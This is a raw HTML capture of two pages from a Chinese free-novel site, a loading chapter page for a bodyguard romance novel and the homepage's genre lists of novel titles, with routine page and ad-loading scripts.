

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.beiqisw.com/kanwen/747030294/538.html
body_size: 3907
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>第 538 节:与美女同居：风流保镖_在线全文阅读和下载- beiqisw.com(北齐书屋) </title><meta name="keywords" content="第 538 节:与美女同居：风流保镖,在线全文阅读和下载" /><meta name="description" content="北齐书屋提供精彩小说佳作第 538 节免费阅读及下载，与美女同居：风流保镖是由才华横溢的作者暗夜玄雨创作，情节紧张，文笔不俗，人物立体丰满" /><meta name="mobile-agent" content="format=xhtml; url=https://m.beiqisw.com/kanwen/747030294/538.html" /><meta name="robots" content="all" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta name="referrer" content="always" /><meta name="apple-mobile-web-app-title" content="北齐书屋" /><meta http-equiv="Cache-Control" content="no-transform" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="mobile-agent" content="format=html5; url=https://m.beiqisw.com/kanwen/747030294/538.html" /><meta name="format-detection" content="telephone=no" /><meta name="renderer" content="webkit" /><link rel="canonical" href="https://m.beiqisw.com/kanwen/747030294.html" /><link rel="stylesheet" href="https://23.224.199.82:63456/xcdn3/css/_b75e29ac.css?318" onerror="_CSSERR=1"/><link href="https://23.224.199.82:63456/xcdn3/www1/_style.css?318" rel="stylesheet"/><script>var CDNV='318',FORM_HASH='5e366545g9euws',MOD='',CAD=0,DOMA='beiqisw.com',TJN='uv',ADN='od',DIR='/',COOKIE_PRE='5ycsr',TJ='T635ycsr',xCoverList=[],xCover=function(){xCoverList.push(event.target||event.srcElement)},APP_NAME='北齐书屋',TWMO='tw',TWPC='fanti',CDN='https://23.224.199.82:63456/xcdn3/',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.beiqisw.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body class="chapter"><div id="wrapper"><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/yanqingxiaoshuo/">言情小说</a></li><li><a href="/chuanyuexiaoshuo/">穿越小说</a></li><li><a href="/dushixiaoshuo/">都市小说</a></li><li><a href="/jiakonglishi/">架空历史</a></li><li><a href="/kehuanxiaoshuo/">科幻小说</a></li><li><a href="/jingsongxiaoshuo/">惊悚小说</a></li><li><a href="/xianxiaxiaoshuo/">仙侠小说</a></li><li><a href="/mofaxiaoshuo/">魔法小说</a></li><li><a href="/youxiyijie/">游戏异界</a></li><li><a href="/list/">作品分类</a></li><li><a href="/quanben.html">全本作品</a></li><li><a href="/rank.html">热门作品</a></li><li><a rel="nofollow" href="/history/">阅读历史</a></li></ul></div></div><div id="main" class="book_chapter"><div class="chapter-progress top-progress"><div id="chapter-progress"></div></div><script>var CHAPTERS=542,CHAPTER=538,BOOKID="747030294",BOOKSET={channel:'0',age:'0'};</script><script src="https://23.224.199.82:63456/xcdn3/js/_chapter.js?318"></script><section class="wrap text-center"><div class="clear8"></div><h1><a href="/kanwen/747030294.html" id="book-title" data-id="ZaN3" data-type="1" data-book="与美女同居：风流保镖" data-url="/kanwen/747030294.html" data-chapter="538" data-author="暗夜玄雨">与美女同居：风流保镖</a><b class="chapter-name"></b></h1><span class="book-author"><a href="/xieshou/8abHe48eQec94a5e79N6eX.html">暗夜玄雨</a> / 著</span><div class="clear8"></div></section><center class="row chapter-btn-block"><a href="javascript:void 0" class="shelf-add-btn pointer col xs-4" data-id="QCM2" data-type="1" data-i="538"><SPAN CLASS="iconfont icon-folder" rel="nofollow"></SPAN> &nbsp;加书签 </a><a href="javascript:void 0" class="col xs-4" id="scroll-btn"><SPAN CLASS="iconfont icon-icondownload" rel="nofollow"></SPAN>&nbsp;滚屏</a><a href="javascript:void 0" class="col xs-4" id="tts-btn" data-tj="tts|click"><SPAN CLASS="iconfont icon-iconfontplay2" rel="nofollow"></SPAN>&nbsp;朗读</a></center><div class="clear10"></div><div class="clear10"></div><div class="wrap"><div id="chapter-content"><p class="text-center chapter-loading static-loading"><B>BEIQISW.COM</B><br>请记住&nbsp;<B>北齐书屋</B>&nbsp;的域名 <BR><img id="chapter-load-img" src="https://23.224.199.82:63456/xcdn3/img/loading.svg"><BR><span class="f14">--&nbsp;&nbsp;<span id="chapter-load-text">章节内容加载中</span>&nbsp;&nbsp;--<BR>与美女同居：风流保镖</span><br><span class="f14">若无法阅读请更换浏览器或尝试关闭广告屏蔽</span></p><div class="clear8"></div><div class="line"></div><div class="clear8"></div><div class="gray f13"><p>与美女同居：风流保镖 由 暗夜玄雨 所写，更新于：2017-06-03 15:48。 </p><p>经典小说《与美女同居：风流保镖》是暗夜玄雨最新写的一本风格的小说，本小说的主角张悬李彤彤，内容主要讲述：</p></div></div><div class="chapter-ext-report"><a href="/kanwen/747030294/related.html" data-author="暗夜玄雨" id="relate-btn" class="gray book-author"> [更多相关作品] </a><a href="javascript:void 0" class="ajax-dialog gray book-author" rel="nofollow" data-label="book" data-click="tj" data-name="novel_error" data-id="QCM2" data-type="1">[章节报错] </a><a href="javascript:void 0" class="ajax-dialog gray book-author" rel="nofollow" data-label="tj" data-click="tj" data-name="novel_star" data-id="QCM2" data-type="1">[推荐作品] </a></div><script>initTxt("//i.beiqisw.com/data/csource/ZzAaAzt/s0/538.word","第 538 节")</script><script src="/5ycyc/318.baiduttw2"></script><div class="f0"><script>window[window["A1_"]||"Boolean"](0);</script></div><div class="pages"><a href="/kanwen/747030294/1.html">首章</a><a href="/kanwen/747030294/537.html" class="prev">上一章(&larr;)</a><a href="/kanwen/747030294/indexlist.html" class="mulu">返回目录</a><a href="/kanwen/747030294/539.html" class="next">下一章(&rarr;)</a><a href="/kanwen/747030294/542.html">尾章</a></div><div class="f0"><script>window[window["A2_"]||"Boolean"](0);</script></div></div><div class="box-wrap wrap"><div class="bw-title"> 大家正在读 </div><ul class="row book-list"><li class="list-item"><a class="item-text" href="/kanwen/1906705490/1.html"><p>1.重生归来已陌路 <span class="gray f12">(古代短篇)</span></p><span><font color="#FF8040" style="color:var(--border-color);">[5413人喜欢]</font></span></a></li><li class="list-item"><a class="item-text" href="/kanwen/UNY/1.html"><p>2.甜甜的 <span class="gray f12">(现代短篇)</span></p><span><font color="#FF8040" style="color:var(--border-color);">[3260人喜欢]</font></span></a></li><li class="list-item"><a class="item-text" href="/kanwen/A424/1.html"><p>3.<span class=y9>&#x568f;</span>穿之渣渣<span class=y9>&#x6400;&#x73af;</span>吧 <span class="gray f12">(现代中篇)</span></p><span><font color="#FF8040" style="color:var(--border-color);">[2215人喜欢]</font></span></a></li><li class="list-item"><a class="item-text" href="/kanwen/Qruj/1.html"><p>4.雪国圣子 <span class="gray f12">(古代短篇)</span></p><span><font color="#FF8040" style="color:var(--border-color);">[5889人喜欢]</font></span></a></li><li class="list-item"><a class="item-text" href="/kanwen/0tC/1.html"><p>5.一枕初寒梦不成 <span class="gray f12">(古代中短篇)</span></p><span><font color="#FF8040" style="color:var(--border-color);">[1143人喜欢]</font></span></a></li><li class="list-item"><a class="item-text" href="/kanwen/sYAp/1.html"><p>6.江医生他怀了<span class=y9>&#x5f13;</span>对头的崽 <span class="gray f12">(现代中短篇)</span></p><span><font color="#FF8040" style="color:var(--border-color);">[7207人喜欢]</font></span></a></li><li class="list-item"><a class="item-text" href="/kanwen/jzc/1.html"><p>7.讨债<span class=y9>&#x7ebd;&#x7ebd;</span>，怪医<span class=y9>&#x576f;&#x7792;</span><span class="gray f12">(古代中篇)</span></p><span><font color="#FF8040" style="color:var(--border-color);">[6370人喜欢]</font></span></a></li><li class="list-item"><a class="item-text" href="/kanwen/589296888/1.html"><p>8.大魏帝国之纵横天下 <span class="gray f12">(中篇)</span></p><span><font color="#FF8040" style="color:var(--border-color);">[5222人喜欢]</font></span></a></li><li class="list-item"><a class="item-text" href="/kanwen/926406638/1.html"><p>9.恶魔大导演 <span class="gray f12">(现代长篇)</span></p><span><font color="#FF8040" style="color:var(--border-color);">[7325人喜欢]</font></span></a></li><li class="list-item"><a class="item-text" href="/kanwen/1614646138/1.html"><p>10.华夏战狼项少龙林月瑶华 <span class="gray f12">(长篇)</span></p><span><font color="#FF8040" style="color:var(--border-color);">[1159人喜欢]</font></span></a></li><li class="list-item"><a class="item-text" href="/kanwen/Jn9n/1.html"><p>11.凛冬将至 <span class="gray f12">(现代中短篇)</span></p><span><font color="#FF8040" style="color:var(--border-color);">[5943人喜欢]</font></span></a></li><li class="list-item"><a class="item-text" href="/kanwen/AMnv/1.html"><p>12.劝你对我好点 <span class="gray f12">(现代中篇)</span></p><span><font color="#FF8040" style="color:var(--border-color);">[6787人喜欢]</font></span></a></li><li class="list-item"><a class="item-text" href="/kanwen/QM1H/1.html"><p>13.<span class=y9>&#x568f;</span>穿逆袭：反派男神，<span class=y9>&#x5747;</span>放过！ <span class="gray f12">(现代中长篇)</span></p><span><font color="#FF8040" style="color:var(--border-color);">[4405人喜欢]</font></span></a></li><li class="list-item"><a class="item-text" href="/kanwen/588092602/1.html"><p>14.谈恋<span class=y9>&#x5509;</span>是奢侈品 <span class="gray f12">(现代中短篇)</span></p><span><font color="#FF8040" style="color:var(--border-color);">[1979人喜欢]</font></span></a></li><li class="list-item"><a class="item-text" href="/kanwen/AS06/1.html"><p>15.这个影卫你开开窍 <span class="gray f12">(古代中短篇)</span></p><span><font color="#FF8040" style="color:var(--border-color);">[9883人喜欢]</font></span></a></li><li class="list-item"><a class="item-text" href="/kanwen/631428256/1.html"><p>16.妖怪茶话会 <span class="gray f12">(现代长篇)</span></p><span><font color="#FF8040" style="color:var(--border-color);">[2700人喜欢]</font></span></a></li><li class="list-item"><a class="item-text" href="/kanwen/ThDq/1.html"><p>17.家有庶夫<span class=y9>&#x638f;</span>路<span class=y9>&#x9975;</span><span class="gray f12">(古代长篇)</span></p><span><font color="#FF8040" style="color:var(--border-color);">[6396人喜欢]</font></span></a></li><li class="list-item"><a class="item-text" href="/kanwen/19987317/1.html"><p>18.超级脑能系统 <span class="gray f12">(短篇)</span></p><span><font color="#FF8040" style="color:var(--border-color);">[8685人喜欢]</font></span></a></li><div class="clear"></div></ul></div></div><script src="/click/747030294/538"></script><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p><p>Copyright &copy; 2026 <a href="https://www.beiqisw.com/">北齐书屋</a>(beiqisw.com) All Rights Reserved. <a href="//fanti.beiqisw.com" data-translate="(切回简体版)|(切换繁体中文)">(繁体中文)</a></p><p><a href="/about/">联系信息：<img data-lazy="/img/hmailHebt.png" alt="mail" /></a></p></div></div><script src="https://23.224.199.82:63456/xcdn3/js/_init.js?318"></script><script use="20.385ms"></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.beiqisw.com/?FROM=bjs&u=BJS
body_size: 9066
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>北齐书屋-免费全本小说</title><meta name="keywords" content="北齐书屋|言情小说" /><meta name="description" content="北齐书屋是精彩的免费小说网站，拥有海量都市小说以及好看小说排行榜等在线阅读及下载，欢迎网友阅读。" /><meta name="mobile-agent" content="format=xhtml; url=https://m.beiqisw.com/?FROM=bjs&u=BJS" /><meta name="robots" content="all" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta name="referrer" content="always" /><meta name="apple-mobile-web-app-title" content="北齐书屋" /><meta http-equiv="Cache-Control" content="no-transform" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="mobile-agent" content="format=html5; url=https://m.beiqisw.com/?FROM=bjs&u=BJS" /><meta name="format-detection" content="telephone=no" /><meta name="renderer" content="webkit" /><link rel="stylesheet" href="https://23.224.199.82:63456/xcdn3/css/_b75e29ac.css?318" onerror="_CSSERR=1"/><link href="https://23.224.199.82:63456/xcdn3/www1/_style.css?318" rel="stylesheet"/><script>var CDNV='318',FORM_HASH='c4eddf29g9euwt',MOD='',CAD=0,DOMA='beiqisw.com',TJN='uv',ADN='od',DIR='/',COOKIE_PRE='5ycsr',TJ='T635ycsr',xCoverList=[],xCover=function(){xCoverList.push(event.target||event.srcElement)},APP_NAME='北齐书屋',TWMO='tw',TWPC='fanti',CDN='https://23.224.199.82:63456/xcdn3/',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.beiqisw.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="北齐书屋"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">北齐书屋</span><span class="slogan">beiqisw.com</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="输入小说、作者和主角" autocomplete="off" baiduSug="2" /><button type="submit">找作品</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/history/">阅读历史</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/yanqingxiaoshuo/">言情小说</a></li><li><a href="/chuanyuexiaoshuo/">穿越小说</a></li><li><a href="/dushixiaoshuo/">都市小说</a></li><li><a href="/jiakonglishi/">架空历史</a></li><li><a href="/kehuanxiaoshuo/">科幻小说</a></li><li><a href="/jingsongxiaoshuo/">惊悚小说</a></li><li><a href="/xianxiaxiaoshuo/">仙侠小说</a></li><li><a href="/mofaxiaoshuo/">魔法小说</a></li><li><a href="/youxiyijie/">游戏异界</a></li><li><a href="/list/">作品分类</a></li><li><a href="/quanben.html">全本作品</a></li><li><a href="/rank.html">热门作品</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div id="main" class="index"><div id="hotcontent"><div class="l"><div class="item"><div class="image"><a href="/kanwen/Hp6.html" title=""><img data-lazy="//js.beiqisw.com/def_1073373775_28673.jpg?sm" alt="最强小叔" author="左刀" src="/hloadsxTg.svg" /></a></div><dl><dt><span>左刀</span><a href="/kanwen/Hp6.html" title="">最强小叔</a></dt><dd>最强小叔是左刀写的玄幻异界类小说.... 【说白了，这是小叔子与四位嫂嫂的故事】 ...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/kanwen/JCuA.html" title=""><img data-lazy="//js.beiqisw.com/uptu/r/eirC.jpg?sm" alt="反派攻略" author="萝卜花兔子" src="/hloadsxTg.svg" /></a></div><dl><dt><span>萝卜花兔子</span><a href="/kanwen/JCuA.html" title="">反派攻略</a></dt><dd>晋江VIP完结 总书评数：39632 当前被收藏数：53414 营养液数：69409 文章积分...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/kanwen/JML6.html" title=""><img data-lazy="//js.beiqisw.com/uptu/t/gRMB.jpg?sm" alt="满级干饭人在年代文躺平/穿书七零摆烂吃瓜" author="白茄" src="/hloadsxTg.svg" /></a></div><dl><dt><span>白茄</span><a href="/kanwen/JML6.html" title="">满级干饭人在年代文躺平/穿书七零摆烂吃瓜</a></dt><dd>晋江VIP完结 总书评数：25664  当前被收藏数：85146  营养液数：80253  文...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/kanwen/sCgU.html" title=""><img data-lazy="//js.beiqisw.com/uptu/q/dfVA.jpg?sm" alt="死对头每天都在黏我" author="刑上香" src="/hloadsxTg.svg" /></a></div><dl><dt><span>刑上香</span><a href="/kanwen/sCgU.html" title="">死对头每天都在黏我</a></dt><dd>晋江金牌推荐VIP完结 总书评数：29372  当前被收藏数：25818  营养液数：3946...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/kanwen/AVkq.html" title=""><img data-lazy="//js.beiqisw.com/uptu/U/Hi8.jpg?sm" alt="异界逍遥大帝" author="醉醉" src="/hloadsxTg.svg" /></a></div><dl><dt><span>醉醉</span><a href="/kanwen/AVkq.html" title="">异界逍遥大帝</a></dt><dd>简介： 一个平凡的地球少年，莫名奇妙的来到了这个神奇的世界，毁天灭地璀璨而又绚丽的魔法，一声怒...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/kanwen/0uL.html" title=""><img data-lazy="//js.beiqisw.com/def_493819536_19595.jpg?sm" alt="弱水" author="暮成雪" src="/hloadsxTg.svg" /></a></div><dl><dt><span>暮成雪</span><a href="/kanwen/0uL.html" title="">弱水</a></dt><dd>不要在一开始就去猜测结局，不要！ 如果不够勇敢就请现在离开，如果！</dd></dl><div class="clear"></div></div></div><div class="r"><h2>热门小说</h2><ul><li><span class="s1">言情</span><span class="s2"><a href="/kanwen/JUxl.html" title="">Alpha权臣突然对我献殷勤[穿书gL ]</a></span><span class="s5">荼荼其...</span></li><li><span class="s1">未来</span><span class="s2"><a href="/kanwen/2TM.html" title="">末世觉醒gl</a></span><span class="s5">末宸</span></li><li><span class="s1">美食</span><span class="s2"><a href="/kanwen/sjez.html" title="">[星际]穿到没有女人的星球后/全星球男人都想跟我生兔崽子</a></span><span class="s5">浮世万千</span></li><li><span class="s1">豪门</span><span class="s2"><a href="/kanwen/Q6a2.html" title="">豪门长媳17岁</a></span><span class="s5">dxh000</span></li><li><span class="s1">傲娇</span><span class="s2"><a href="/kanwen/sOLp.html" title="">别后重逢[重生] </a></span><span class="s5">安萧苏苏</span></li><li><span class="s1">都市</span><span class="s2"><a href="/kanwen/TGFo.html" title="">反派不宠我就得傻[穿书]</a></span><span class="s5">喜糖123</span></li><li><span class="s1">天作</span><span class="s2"><a href="/kanwen/Jj2Z.html" title="">古早文炮灰不干了（美食）</a></span><span class="s5">茶乂</span></li><li><span class="s1">魔兽</span><span class="s2"><a href="/kanwen/sH9N.html" title="">法则礼赞</a></span><span class="s5">霜悦炎</span></li><li><span class="s1">古代</span><span class="s2"><a href="/kanwen/JdwC.html" title="">金缕衣</a></span><span class="s5">榶酥</span></li><li><span class="s1"></span><span class="s2"><a href="/kanwen/sFaC.html" title="">窃情</a></span><span class="s5">木鬼衣</span></li><li><span class="s1">纯爱</span><span class="s2"><a href="/kanwen/sQnE.html" title="">霸总他每天都在逼金丝雀读书</a></span><span class="s5">东施娘</span></li><li><span class="s1">青春</span><span class="s2"><a href="/kanwen/s9lh.html" title="">穿越后我被迫出道了</a></span><span class="s5">周木声</span></li><li><span class="s1">老师</span><span class="s2"><a href="/kanwen/sabJ.html" title="">为你着迷</a></span><span class="s5">一夜从灯</span></li><li><span class="s1">网游</span><span class="s2"><a href="/kanwen/ATw.html" title="">宠物小精灵之流清</a></span><span class="s5">冰火星精灵</span></li><li><span class="s1">娱乐</span><span class="s2"><a href="/kanwen/Jgii.html" title="">打工吧！魔王大人/拼死工作吧！魔王陛下/はたらく魔王さま!</a></span><span class="s5">和原聪司</span></li><li><span class="s1">明星</span><span class="s2"><a href="/kanwen/s9a8.html" title="">成名[娱乐圈]</a></span><span class="s5">周沅</span></li></ul></div><div class="clear"></div></div><div class="novelslist"><div class="content"><h2>言情小说</h2><div class="top"><div class="image"><a href="/kanwen/sHHJ.html" target="_blank" title="快穿：她养的黑化大佬是神明"><img data-lazy="//js.beiqisw.com/uptu/q/dYGx.jpg?sm" alt="快穿：她养的黑化大佬是神明" author="哩猫小妖盖" /></a></div><dl><dt><a href="/kanwen/sHHJ.html" title="快穿：她养的黑化大佬是神明">快穿：她养的黑化大佬是神明</a></dt><dd>小说阅读VIP/红袖添香2021年10月2日完结 简介： 【1v1，今天的优雅尊贵也没有丢掉】...</dd></dl><div class="clear"></div></div><ul><li><a href="/kanwen/AewL.html" title="宫斗这件大事">宫斗这件大事</a>/凉凉苡菲</li><li><a href="/kanwen/89f.html" title="她唇角微甜[娱乐圈]">她唇角微甜[娱乐圈]</a>/沈南肆</li><li><a href="/kanwen/6Rp.html" title="吾儿，可乖？">吾儿，可乖？</a>/水冰冷</li><li><a href="/kanwen/J27o.html" title="绑了宠妃系统，我错穿七十年代">绑了宠妃系统，我错穿七十年代</a>/果果有点皮</li><li><a href="/kanwen/sHrv.html" title="将军夫人病弱">将军夫人病弱</a>/三千山水</li><li><a href="/kanwen/AGTy.html" title="穿书之世子不按剧情来">穿书之世子不按剧情来</a>/孟七公子</li><li><a href="/kanwen/TG4C.html" title="穿成九零凤凰男[穿书]">穿成九零凤凰男[穿书]</a>/异雀</li><li><a href="/kanwen/sEyT.html" title="黑切白太子的温柔刀">黑切白太子的温柔刀</a>/青山问我</li><li><a href="/kanwen/QFSR.html" title="你是迟来的欢喜">你是迟来的欢喜</a>/顾了之</li><li><a href="/kanwen/47Z.html" title="都市欲望：疯狂的缠绵">都市欲望：疯狂的缠绵</a>/愤怒的莲藕</li></ul></div><div class="content"><h2>穿越小说</h2><div class="top"><div class="image"><a href="/kanwen/TbxL.html" target="_blank" title="帝国第一药剂大师"><img data-lazy="//js.beiqisw.com/def_1471902996_34318.jpg?sm" alt="帝国第一药剂大师" author="花一一" /></a></div><dl><dt><a href="/kanwen/TbxL.html" title="帝国第一药剂大师">帝国第一药剂大师</a></dt><dd>药剂大宗师叶文雅意外身亡，醒来后竟是穿越到了星际兽人世界。成了一个身材完美，美艳动人，却被未婚...</dd></dl><div class="clear"></div></div><ul><li><a href="/kanwen/QvHy.html" title="翻墙逃婚，砸到爷">翻墙逃婚，砸到爷</a>/诺诺宝贝</li><li><a href="/kanwen/2066117426.html" title="西游：从天马开始进化">西游：从天马开始进化</a>/一颗梧桐木</li><li><a href="/kanwen/QyP9.html" title="忠犬老公，宠上瘾！">忠犬老公，宠上瘾！</a>/沐锦颜</li><li><a href="/kanwen/AAbq.html" title="（HP）HP生命与灵魂">（HP）HP生命与灵魂</a>/离苏</li><li><a href="/kanwen/sOMa.html" title="女帝之逃妃攻略">女帝之逃妃攻略</a>/葬心未亡人</li><li><a href="/kanwen/Y75.html" title="琪月女皇">琪月女皇</a>/毛祖</li><li><a href="/kanwen/Aeld.html" title="我不做将军夫人">我不做将军夫人</a>/云非邪</li><li><a href="/kanwen/TVwk.html" title="反派BOSS有毒/快穿女配：反派boss有毒">反派BOSS有毒/快穿女配：反派boss有毒</a>/墨泠</li><li><a href="/kanwen/y43.html" title="女帝招夫：拖走腹黑相爷">女帝招夫：拖走腹黑相爷</a>/苏柳未央</li><li><a href="/kanwen/QMo3.html" title="农家内掌柜">农家内掌柜</a>/秋味</li></ul></div><div class="content"><h2>都市小说</h2><div class="top"><div class="image"><a href="/kanwen/Jonm.html" target="_blank" title="成茧"><img data-lazy="//js.beiqisw.com/def_459192196_28374.jpg?sm" alt="成茧" author="今不热" /></a></div><dl><dt><a href="/kanwen/Jonm.html" title="成茧">成茧</a></dt><dd>废文完结 收藏4.8千 回复3.6千 文案： 渣攻和小可怜的久别重逢 钟宴庭因为犯错被带回乡下...</dd></dl><div class="clear"></div></div><ul><li><a href="/kanwen/752665296.html" title="燃情岁月">燃情岁月</a>/潇湘云起</li><li><a href="/kanwen/JORH.html" title="你怎么还不喜欢我">你怎么还不喜欢我</a>/阿扶光</li><li><a href="/kanwen/AhVr.html" title="她的被窝比较软">她的被窝比较软</a>/风中芭蕾</li><li><a href="/kanwen/AVZo.html" title="结婚五年">结婚五年</a>/朱衣点头</li><li><a href="/kanwen/JT2y.html" title="意外标记(穿书)">意外标记(穿书)</a>/蝶之灵</li><li><a href="/kanwen/Ao9x.html" title="最强职场">最强职场</a>/阿诸_</li><li><a href="/kanwen/Jzss.html" title="钱充好了，几点开播？">钱充好了，几点开播？</a>/梨橙橙</li><li><a href="/kanwen/1863562707.html" title="爱上女处长：一念翻身">爱上女处长：一念翻身</a>/包子</li><li><a href="/kanwen/JMLI.html" title="分手后和上司闪婚了">分手后和上司闪婚了</a>/别岫</li><li><a href="/kanwen/Q42x.html" title="上错床，嫁对郎">上错床，嫁对郎</a>/雪花煎饼</li></ul></div><div class="content"><h2>架空历史</h2><div class="top"><div class="image"><a href="/kanwen/QdTY.html" target="_blank" title="北朝春事"><img data-lazy="//js.beiqisw.com/uptu/P/CiB.jpg?sm" alt="北朝春事" author="清明水萩" /></a></div><dl><dt><a href="/kanwen/QdTY.html" title="北朝春事">北朝春事</a></dt><dd>起点女生网VIP完结 总点击：264059 总推荐：20594 “我看你还待嫁闺...</dd></dl><div class="clear"></div></div><ul><li><a href="/kanwen/s84.html" title="千面俏蛮妃">千面俏蛮妃</a>/越凌溪</li><li><a href="/kanwen/d2c.html" title="士为知己">士为知己</a>/蓝色狮</li><li><a href="/kanwen/53374276.html" title="神话版三国">神话版三国</a>/坟土荒草</li><li><a href="/kanwen/s2JA.html" title="替身美人宠冠六宫">替身美人宠冠六宫</a>/雩白</li><li><a href="/kanwen/sO43.html" title="“嫁”给死对头">“嫁”给死对头</a>/受性大发</li><li><a href="/kanwen/YDc.html" title="百合古文大集合1">百合古文大集合1</a>/N多作者</li><li><a href="/kanwen/iEu.html" title="夫侍成群">夫侍成群</a>/玲珑</li><li><a href="/kanwen/118134260.html" title="特种兵：开局签到神级科技">特种兵：开局签到神级科技</a>/疯狂的克拉</li><li><a href="/kanwen/Qqha.html" title="（寻秦记同人）寻秦记之不辞流年">（寻秦记同人）寻秦记之不辞流年</a>/缘明轻</li><li><a href="/kanwen/Adpw.html" title="流光入梦/假如重生是场梦（流光）">流光入梦/假如重生是场梦（流光）</a>/无律无由</li></ul></div><div class="content"><h2>科幻小说</h2><div class="top"><div class="image"><a href="/kanwen/AE8e.html" target="_blank" title="蚁贼"><img data-lazy="//js.beiqisw.com/uptu/L/Y4f.jpg?sm" alt="蚁贼" author="千里送一血" /></a></div><dl><dt><a href="/kanwen/AE8e.html" title="蚁贼">蚁贼</a></dt><dd>K生命体入侵，地球昆虫变异。唐羽不幸被变异蚊子叮咬，不治身亡，重生醒来发现自己变成了蚂蚁，世界...</dd></dl><div class="clear"></div></div><ul><li><a href="/kanwen/J6qx.html" title="佛说">佛说</a>/AyeAyeCaptain</li><li><a href="/kanwen/sAnN.html" title="变身后死对头越来越不对劲">变身后死对头越来越不对劲</a>/宴不知</li><li><a href="/kanwen/1406597712.html" title="我变成了镇派法宝">我变成了镇派法宝</a>/狼太不够狠</li><li><a href="/kanwen/A5o.html" title="苗疆蛊事">苗疆蛊事</a>/南无袈裟理科佛</li><li><a href="/kanwen/1183488888.html" title="秦阳芍药李思琪">秦阳芍药李思琪</a>/8难</li><li><a href="/kanwen/Jclb.html" title="全民求生，但我血条不见了">全民求生，但我血条不见了</a>/壤地三千里</li><li><a href="/kanwen/1034749404.html" title="第九特区">第九特区</a>/伪戒</li><li><a href="/kanwen/AeyU.html" title="末世大回炉">末世大回炉</a>/二十二刀流</li><li><a href="/kanwen/sEkE.html" title="SCP基金会：我从D级开始崛起">SCP基金会：我从D级开始崛起</a>/烟雨等天青色</li><li><a href="/kanwen/y7i.html" title="全球怪物在线">全球怪物在线</a>/再来一支大雪茄</li></ul></div><div class="content"><h2>惊悚小说</h2><div class="top"><div class="image"><a href="/kanwen/QCI1.html" target="_blank" title="女生寝室1"><img data-lazy="//js.beiqisw.com/uptu/A/Nejc.jpg?sm" alt="女生寝室1" author="沈醉天" /></a></div><dl><dt><a href="/kanwen/QCI1.html" title="女生寝室1">女生寝室1</a></dt><dd>如果你是一个鬼故事迷，那么阅读本书可能正好是你体验恐怖心理的最佳时机。顾名思义，故事的地点是在...</dd></dl><div class="clear"></div></div><ul><li><a href="/kanwen/J5yj.html" title="今天把黑莲花徒弟踢出师门了吗">今天把黑莲花徒弟踢出师门了吗</a>/东北大灰狼</li><li><a href="/kanwen/QYfn.html" title="（银魂同人）[银魂]天然卷的背后灵">（银魂同人）[银魂]天然卷的背后灵</a>/川夏曦</li><li><a href="/kanwen/241135038.html" title="我在山村支教那些年">我在山村支教那些年</a>/苏渔川</li><li><a href="/kanwen/TYs.html" title="尸王的宠妃">尸王的宠妃</a>/欣悦然</li><li><a href="/kanwen/781934133.html" title="青春那些悸动">青春那些悸动</a>/庐轩</li><li><a href="/kanwen/20440781.html" title="神级召唤师">神级召唤师</a>/小城故事</li><li><a href="/kanwen/JL2b.html" title="万人嫌神探凭亿近人">万人嫌神探凭亿近人</a>/旺旺烤饼</li><li><a href="/kanwen/sA5V.html" title="我的体内有只鬼">我的体内有只鬼</a>/一柄墨刀</li><li><a href="/kanwen/T1xg.html" title="（花样同人/BG）挖坑自己跳">（花样同人/BG）挖坑自己跳</a>/井上阿七</li><li><a href="/kanwen/QQGm.html" title="44号棺材铺">44号棺材铺</a>/凌晨0点</li></ul></div><div class="clear"></div></div><div id="newscontent"><div class="l"><h2>最新更新小说</h2><ul><li><span class="s1">[纯爱小说]</span><span class="s2"><a href="/kanwen/J2LD.html" title="">（综漫同人）当真酒成为漫画人气美强惨</a></span><span class="s3"><a href="/kanwen/J2LD/766.html" target="_blank" 